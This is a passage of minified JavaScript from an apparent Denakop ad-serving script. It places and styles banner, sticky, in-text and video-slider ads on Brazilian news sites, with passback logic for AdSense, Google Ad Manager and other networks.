a=document.createElement("div");a.style.position="absolute",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.zIndex="9999",a.style.cursor="pointer",n.appendChild(a),a.addEventListener("click",(function(){n.removeChild(a)}))}}({videoSlider:e.videoSlider})}},{key:"passBack",value:function(e){!function(e){var t,n,a=e.placement;if(!1!==a.isFirstImpression){var i=(n=window.location.hostname.replace("www.",""),null!==(t=window.denakop)&&void 0!==t&&t.pathUrlAmp&&(n=window.denakop.pathUrlAmp.replace(/(https?:\/\/)?(www\.)?/,"").split("/")[0]),Y.find((function(e){return e.url===n}))||H);if(i)switch(i.passback){case"adsense":!function(e){var t=e.placement,n=e.config,a=P.getInfo().platform.type,i=n.devices[a].placements.find((function(e){return e.name===t.name}));if(i){t.DOMElement.style.display="block";var r=document.createElement("script"),o=document.createElement("ins"),s=i.adClient,d=i.adSlot;r.type="text/javascript",r.async=!0,r.crossorigin="anonymous",r.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=".concat(s),document.head.appendChild(r);var l=728,c=90;a===j&&(l=320,c=50),o.className="adsbygoogle",o.id="".concat(t.divId,"-passback"),o.style="display:inline-block;width:".concat(l,"px;height:").concat(c,"px;"),o.setAttribute("data-ad-client",s),o.setAttribute("data-ad-slot",d),t.DOMElement.appendChild(o),setTimeout((function(){(window.adsbygoogle||[]).push({})}),800),function(e){var t=e.placement,n=new MutationObserver((function(e){e.forEach((function(e){if("attributes"===e.type&&"data-ad-status"===e.attributeName){var a=e.target;"ins"===a.tagName.toLowerCase()&&"filled"===a.getAttribute("data-ad-status")&&"under"===t.name&&(function(e){var t=e.placement,n=e.width;setTimeout((function(){var e=document.querySelector('[id^="google_ads_iframe_/21715141650"]');e&&(e.style.display="none"),t.DOMElement.style.backgroundColor="unset",t.DOMElement.style.width="".concat(n,"px"),t.DOMElement.style.position="fixed",t.DOMElement.style.bottom="-5px",t.DOMElement.style.justifyContent="center",t.DOMElement.style.alignItems="center",t.DOMElement.style.visibility="",t.DOMElement.style.zIndex="2147483647",t.DOMElement.style.marginLeft="unset",t.DOMElement.style.marginRight="unset",t.DOMElement.style.left="calc(50% - "+n/2+"px)",n&&new G({placement:t,closeButtonPosition:"left"}).placement.closeButtonElement.addEventListener("click",(function(){X({placement:t})}))}),100)}({placement:t,width:a.offsetWidth}),n.disconnect())}}))})),a=document.getElementById("".concat(t.divId,"-passback"));n.observe(a,{attributes:!0})}({placement:t}),setTimeout((function(){$({config:H,placement:t,isDefault:!0})}),1e3)}}({config:i.passbackConfig,placement:a});break;case"adsenseAuto":!function(e){var t=e.placement,n=e.config,a=P.getInfo().platform.type,i=n.devices[a].placements.find((function(e){return e.name===t.name}));if(i){var r=document.createElement("script"),o=document.createElement("ins"),s=i.adClient,d=i.adSlot;r.type="text/javascript",r.async=!0,r.crossorigin="anonymous",r.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=".concat(s),document.head.appendChild(r),o.className="adsbygoogle",o.id="".concat(t.divId,"-passback"),o.setAttribute("data-ad-client",s),o.setAttribute("data-ad-slot",d),o.setAttribute("data-ad-format","auto"),o.setAttribute("data-full-width-responsive","true"),document.body.appendChild(o),setTimeout((function(){(window.adsbygoogle||[]).push({})}),800),setTimeout((function(){$({config:H,placement:t,isDefault:!0})}),1e3)}}({config:i.passbackConfig,placement:a});break;case"custom":!function(e){var t=e.config,n=e.placement;if(window.location.hostname.indexOf("olhardigital")>-1){if(n.DOMElement.querySelectorAll("iframe").length>0)return;if("under"===n.name){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src=t.script,document.head.appendChild(a)}}else if(null!=t&&t.url)window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"passback",name:"denakop"});else{var i=document.createElement("script");if(i.type="text/javascript",i.async=!0,i.src=t.script,document.head.appendChild(i),t.url.indexOf("nsctotal")>-1){var r=document.createElement("div");r.className="OUTBRAIN",r.setAttribute("data-src","%%PATTERN:url%%"),r.setAttribute("data-widget-id","AR_40"),window.document.body.appendChild(r)}}}({config:i.passbackConfig,placement:a});break;case"adx":!function(e){var t=e.placement,n=e.config,a=P.getInfo().platform.type,i=n.devices[a].placements.find((function(e){return e.name===t.name}));if(i){var r,o=i.adUnit,s=document.createElement("div"),d=t.availableSizes,l="".concat(t.divId,"-passback-denakop");s.id=l,document.body.appendChild(s),window.googletag=window.googletag||{cmd:[]},K.cmd.push((function(){r=K.defineSlot(o,d,l).addService(K.pubads()).setClickUrl("%%CLICK_URL_UNESC%%"),K.pubads().set("page_url","%%PATTERN:url%%"),K.enableServices(),K.pubads().refresh([r]),K.pubads().addEventListener("slotRenderEnded",(function(e){var n;e.slot.getSlotElementId()===l&&e.size&&(null!==(n=window.denakop)&&void 0!==n&&n.pathUrlAmp||("under"===t.name?function(e){var t=e.divId,n=e.slot,a=e.sizes,i=document.getElementById(t);setTimeout((function(){if(i.style.width="100%",i.style.position="fixed",i.style.bottom="0px",i.style.justifyContent="center",i.style.alignItems="center",i.style.visibility="",i.style.zIndex="2147483647",i.style.marginLeft="unset",i.style.marginRight="unset",a[0]){i.style.display="block";var e={name:"under",DOMElement:i,passback:!0};new G({placement:e,closeButtonPosition:"left",slot:n}).placement.closeButtonElement.addEventListener("click",(function(){X({placement:e})}))}}),1e3)}({divId:l,slot:r,sizes:e.size}):function(e){var t=e.divId,n=document.getElementById(t);n.style.width="100%",n.style.position="fixed",n.style.height="auto"}({divId:l,slot:r,sizes:e.size}),-1===window.location.hostname.indexOf("acidadeon")&&setTimeout((function(){document.getElementById(l).style.display="none",$({config:H,placement:t,isDefault:!0})}),1e3)))}))}))}}({config:i.passbackConfig,placement:a});break;case"mgid":!function(e){var t=e.config,n=e.placement;if("horizontal"===n.name){var a=document.createElement("script");a.type="text/javascript",a.text="var s1=".concat(t.publisherId),document.head.appendChild(a);var i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src=t.script,document.head.appendChild(i);var r=document.getElementById(n.divId),o=document.createElement("div");o.id=t.divId,r.appendChild(o)}}({config:i.passbackConfig,placement:a});break;case"estadodeminas":!function(e){var t,n,a;if(null!==(t=window.denakop)&&void 0!==t&&t.pathUrlAmp){var i,r=(n=window.denakop.pathUrlAmp,"br"===(a=new URL(n).hostname.split("."))[a.length-1]&&"com"===a[a.length-2]?a[a.length-3]:a[a.length-2]),o=window.googletag=window.googletag||{cmd:[]},s="/6887/".concat(r,"/home"),d=document.createElement("div");d.id="gpt-passback",document.body.appendChild(d),i=[[320,50],[300,50],[300,100],[320,100]],o.cmd.push((function(){o.defineSlot(s,i,"gpt-passback").setTargeting("denakop","passback").addService(o.pubads()),o.enableServices(),o.display("gpt-passback")}))}}(i.passbackConfig);break;default:$({config:H,placement:a,isDefault:!0})}}}({placement:e.placement})}}],n&&ee(t,n),e}(),ne=new V;function ae(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function ie(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ae(Object(n),!0).forEach((function(t){re(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ae(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function re(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function oe(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}var se=function(){function e(t){var n=this,a=t.name,i=t.divId,r=t.isAuto,o=t.isFixed,s=t.isAdvanced,d=t.adUnitPath,l=t.containerWidth,c=t.optCustomSizes,u=t.isStickyPlacement,p=t.optCustomLocation,m=t.optCustomTargetings,f=t.optOutOfPage;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.name=a,this.useNewAuctionerVersion=!1,this.refreshOutOfPage=!1,this.divId=i,this.isAuto=r,this.renderedSize=[],this.availableSizes=[],this.requestId=void 0,this.googleSlot=void 0,this.DOMElement=void 0,this.adUnitPath=d,this.refreshTime=void 0,this.cpmAd=.01,this.isAdvanced=s,this.isFirstImpression=!0,this.adServerDisabled=!1,this.isCustomNetworkId=!1,this.adUnitPathUrl=void 0,this.isFixed=Boolean(o),this.sliderVideoUrl=void 0,this.optCustomBidders=void 0,this.autoAnchorPosition=void 0,this.locationPosition=void 0,this.topLabelInfoText=void 0,this.closeButtonStyle=void 0,this.scrollCloseUnder=void 0,this.showUnderAfterAdSense=void 0,this.underCloseButton=void 0,this.parallax=void 0,this.timeToShowUnderCloseButton=void 0,this.isBidderAdRendered=void 0,this.closeButtonElement=void 0,this.closeButtonPosition=void 0,this.optCustomSizes=c,this.containerWidth=l,this.useCustomSizes=!!c,this.customLocation=p,this.topLabelInfoTextElement=void 0,this.isStickyPlacement=u,this.customContainerAttributes=void 0,this.customTargetings=m,this.status=v,this.settimeoutToListenWhenUserResizeInimagePlacement=void 0,this.optOutOfPage=!!f,this.viewRate=0,this._sendErrorLogWhenDivContainerNotFound();var b=window.location.hostname.indexOf("olhardigital")>-1?8e3:4e3;setTimeout((function(){te.passBack({placement:n}),function(e){var t=e.placement;if(t.viewRate>0&&!0===t.isFirstImpression){var n=t.viewRate;Math.floor(100*Math.random())<n&&ne.fireViewAction({placement:t})}}({placement:n})}),b),window.location.hostname.indexOf("campograndenews")>-1&&"intext"===this.name&&setTimeout((function(){new MutationObserver(n._watchDiv.bind(n)).observe(n.DOMElement,{attributes:!0})}),1e3)}var t;return t=[{key:"_watchDiv",value:function(e){var t,n=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return oe(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?oe(e,t):void 0}}(e))){n&&(e=n);var a=0,i=function(){};return{s:i,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){s=!0,r=e},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw r}}}}(e);try{for(n.s();!(t=n.n()).done;){var a=t.value;"attributes"===a.type&&"style"===a.attributeName&&this.DOMElement.style.cssText.includes("height")&&(this.DOMElement.style.height="auto")}}catch(e){n.e(e)}finally{n.f()}}},{key:"_sendErrorLogWhenDivContainerNotFound",value:function(){var e=new V;if(!document.getElementById(this.divId)&&!this.isAuto){if(this.name===i||this.name===a||this.name===l||this.name===p)return;e.fireErrorAction({placementName:this.name,error:"Single placement container not found"})}}},{key:"_createPlacementTopLabelInfo",value:function(e){var t=R.createElementWithAttributes({tagName:"p",attributes:{class:"denakop-pub-text",style:"display: none; line-height: normal; margin: 0 0 2px; padding: 0; color: #aaa; text-align: center; font-size: 10px; font-family: Arial, Helvetica, sans-serif;"}}),n=document.createTextNode(e);return R.injectElement({elementToInject:n,anchorElement:t}),t}},{key:"_injectTopLabelInfoText",value:function(e){return!!this.topLabelInfoText&&(this.topLabelInfoTextElement=this._createPlacementTopLabelInfo(this.topLabelInfoText),R.injectElement({anchorElement:e,position:2,elementToInject:this.topLabelInfoTextElement}),!0)}},{key:"_getMergedDefaultContainerStyleWithStyleFromAPI",value:function(e){var t=e.isFixed,n=e.placementName,a=this._getDefaultCSSContainerAttributes({isFixed:t,placementName:n});if(window.denakop.pathUrlAmp)return a;if(this.customContainerAttributes){var i=this.customContainerAttributes.style;if(i)return delete this.customContainerAttributes.style,"".concat(a," ").concat(i)}return a}},{key:"_getDefaultCSSContainerAttributes",value:function(e){var t=e.placementName,n="width: 100%; height: 0; transition: height 1s; text-align: center; margin: auto;";return e.isFixed?"visibility: hidden; background-color: #ffffff; position: fixed;":{inimage:"position: absolute; visibility: hidden;",first:n,scroll:n,intext:n}[t]}},{key:"_getPlacementConfigFromAPI",get:function(){if(window.denakop.nativeMP)return{reload:45,pos:1,anchor:{selector:"body",all:1},sizes:[["fluid"]],cpmAd:.08,google:{adUnit:"mundopositivo.com.br/desktop_native"},useNewAuctionerVersion:!1,viewRate:0,lazyLoad:!1};var e=P.getInfo(),t=this.isAdvanced||"side"===this.name?'{"desktop":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[970,90],[728,90],[970,250],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[300,250],[580,400]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.1,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"side":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[300,600],[160,600],[120,600],[120,450],[300,250]],"cpmAd":0.08,"status":0,"sidePos":1,"location":"RIGHT","containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[560,90]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":1.39,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.37,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"mobile":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.09,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.04,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,50]],"cpmAd":0.02,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.75,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[300,250]],"cpmAd":0.01,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"tablet":{"first":{"reload":45,"pos":4,"anchor":{"selector":".body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[728,90],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.15,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.86,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.3,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}}}':'{"desktop":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[580,400]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[300,600],[160,600],[120,600],[120,450],[300,250]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[970,90],[728,90],[970,250],[728,180]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}},"mobile":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[120,450]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.1,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}},"tablet":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[120,450]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[728,90],[728,180],[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}}}';return JSON.parse(t)[e.platform.type][this.name]||(z.error("Placement config not found!"),this.status=g,{})}},{key:"_configureFixedPlacements",value:function(){var e=R.generateDivId({name:this.name,type:this.isAuto?"auto":"single"});this.divId=e,this._configureFixedPlacementContainer(),this.name===a&&this._filterValidSidePlacementSizes()}},{key:"_getSliderStyle",value:function(){var e="left"===this.locationPosition?this.locationPosition:"right";return"position: fixed; bottom: 130px; ".concat(e,": -1000px; transition: ").concat(e," .5s; z-index: 2147483646; margin-").concat(e,": 12px;")}},{key:"_configureFixedPlacementContainer",value:function(){var e=document.getElementsByTagName("body")[0],t=P.getInfo().platform.type,n=this._getMergedDefaultContainerStyleWithStyleFromAPI({isFixed:!0,placementName:this.name}),a=ie(ie({id:this.divId},this.customContainerAttributes),{},{style:n});this.name===p&&(a.id="slider-container-"+this.divId,a.style=this._getSliderStyle(),t===j?(a.width="304px",a.height="171px"):(a.width="400px",a.height="225px"));var r=R.createElementWithAttributes({tagName:"div",attributes:a});te.videoSliderDoubleTap({videoSlider:r});var o=2;this.autoAnchorPosition&&this.name!==i&&(o=this.autoAnchorPosition),this.name===i&&this.showUnderAfterAdSense&&setTimeout((function(){z.info("Show Banner after adsense :)");var e=document.getElementsByClassName("adsbygoogle");if(e.length)for(var t=0;t<e.length;t++)e[t].style.zIndex=e[t].style.zIndex-1}),2e3),R.injectElement({anchorElement:e,position:o,elementToInject:r}),this.DOMElement=r,this.name===p&&this._configureSliderBehavior(r,a)}},{key:"_configureSliderBehavior",value:function(e,t){var n=R.createElementWithAttributes({tagName:"script",attributes:{src:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}}),a=R.createElementWithAttributes({tagName:"link",attributes:{rel:"stylesheet",href:"https://tags.denakop.com/assets/css/video-js.min.css"}}),i=R.createElementWithAttributes({tagName:"link",attributes:{rel:"stylesheet",href:"https://tags.denakop.com/assets/css/videojs.ima.css"}}),r=R.createElementWithAttributes({tagName:"link",attributes:{rel:"stylesheet",href:"https://tags.denakop.com/assets/css/videojs.ads.css"}}),o=R.createElementWithAttributes({tagName:"div",attributes:{id:"denakop-video-js-container",style:"width:".concat(t.width,"; height: ").concat(t.height,"; background-color:#000;")}}),s=R.createElementWithAttributes({tagName:"video",attributes:{id:"content_video_denakop",style:"width:100%; height: 100%;",preload:"metadata"}}),d=R.createElementWithAttributes({tagName:"source",attributes:{src:"https://tags.denakop.com/assets/black.mp4"}});R.injectElement({anchorElement:s,elementToInject:d}),R.injectElement({anchorElement:o,elementToInject:s}),R.injectMultipleElements({anchorElement:e,elementsToInject:[a,i,r,n,o]}),R.loadScriptAndExecuteCallback({length:0,scripts:["https://tags.denakop.com/assets/js/video.min.js","https://tags.denakop.com/assets/js/videojs.ima.js","https://tags.denakop.com/assets/js/videojs.ads.min.js"],containerElement:e});var l="left"===this.locationPosition?this.locationPosition:"right";this._getPlacementConfigFromAPI.videoSliderCloseButton&&new G({placement:this,closeButtonPosition:l})}},{key:"_filterValidSidePlacementSizes",value:function(){if(this.containerWidth&&!isNaN(this.containerWidth)){var e=(window.innerWidth-this.containerWidth)/2-20,t=this.availableSizes.filter((function(t){return t[0]<e}));t.length||(z.warn("Side placement without space to be rendered"),this.status=g),this.availableSizes=t}else this.status=g,z.error(this.containerWidth," is not a valid number of container width")}},{key:"_stylizeSideFixedPlacement",value:function(){var e=this._getElementIframe({element:this.DOMElement});e.style.height="".concat(this.renderedSize.height,"px"),e.style.width="".concat(this.renderedSize.width,"px"),this.DOMElement.style.visibility="",this.DOMElement.style.zIndex="2147483646",this.DOMElement.style.position="fixed";var t=this.closeButtonPosition;t||(this.locationPosition===E?(this.DOMElement.style.left=0,t=M):(this.DOMElement.style.right=0,t=E)),this.DOMElement.style.bottom="calc(50% - "+this.renderedSize.height/2+"px)",this.DOMElement.style.height="".concat(this.renderedSize.height,"px"),new G({placement:this,closeButtonPosition:t})}},{key:"_stylizeTopFixedPlacement",value:function(){var e=this._getElementIframe({element:this.DOMElement});e.style.height="".concat(this.renderedSize.height,"px"),e.style.width="".concat(this.renderedSize.width,"px"),this.DOMElement.style.transition="top .3s",this.DOMElement.style.position="fixed",this.DOMElement.style.top=0;var t=this.closeButtonPosition;2===this.closeButtonStyle?(t||(t=M),this.DOMElement.style.height="".concat(this.renderedSize.height+10,"px"),this.DOMElement.style.width="100%",this.DOMElement.style.backgroundColor="white",this.DOMElement.style.boxShadow="rgb(0 0 0 / 20%) 0px -1px 1px 0px",this.DOMElement.style.display="flex",this.DOMElement.style.justifyContent="center",this.DOMElement.style.alignItems="center"):(this.DOMElement.style.height="".concat(this.renderedSize.height,"px"),this.DOMElement.style.left="calc(50% - "+this.renderedSize.width/2+"px)"),this.DOMElement.style.visibility="",this.DOMElement.style.zIndex="2147483646",new G({placement:this,closeButtonStyle:this.closeButtonStyle,closeButtonPosition:t})}},{key:"_stylizeUnderFixedPlacement",value:function(){var e=this,t=this._getElementIframe({element:this.DOMElement});if("mobile"===P.getInfo().platform.type){for(var n=this.availableSizes,a=this.renderedSize.height,i=!0,r=0;r<n.length;r++)if(n[r][1]>a){i=!1;break}if(i){var o=n.reduce((function(e,t){return e[0]*e[1]>t[0]*t[1]?e:t})),s=t.contentDocument.getElementsByTagName("img"),d=!1;if(s)for(var l=0;l<s.length;l++){var c=s[l];if(c.width===this.renderedSize.width&&c.height===this.renderedSize.height){var u=o[1],p=u/c.height,m=c.width*p;m>o[0]&&(m=o[0]),c.width=m,c.height=u,d=!0,this.renderedSize={width:m,height:u}}}d||(this.renderedSize={width:o[0],height:o[1]})}}if(t.style.height="".concat(this.renderedSize.height,"px"),t.style.width="".concat(this.renderedSize.width,"px"),this.DOMElement.style.position="fixed",this.DOMElement.style.bottom=0,this.scrollCloseUnder){var f=document.documentElement;window.addEventListener("scroll",(function(){var e=parseInt(100*f.scrollTop/(f.scrollHeight-f.clientHeight));100===e?document.querySelector('[id^="denakop-auto-under"]').style.visibility="hidden":e<=97&&(document.querySelector('[id^="denakop-auto-under"]').style.visibility="visible")}))}var b=function(t){try{"register_done"===JSON.parse(t.data).s&&[].slice.call(e.DOMElement.querySelectorAll(".denakop-close-btn-".concat(e.name))).forEach((function(e){e.style.display="none"}))}catch(e){}};window.addEventListener?window.addEventListener("message",b,!1):window.attachEvent("onmessage",b);var h=this.closeButtonPosition;2===this.closeButtonStyle?(h||(h=M),this.DOMElement.style.height="".concat(this.renderedSize.height+10,"px"),this.DOMElement.style.width="100%",this.DOMElement.style.backgroundColor="white",this.DOMElement.style.boxShadow="rgb(0 0 0 / 20%) 0px -1px 1px 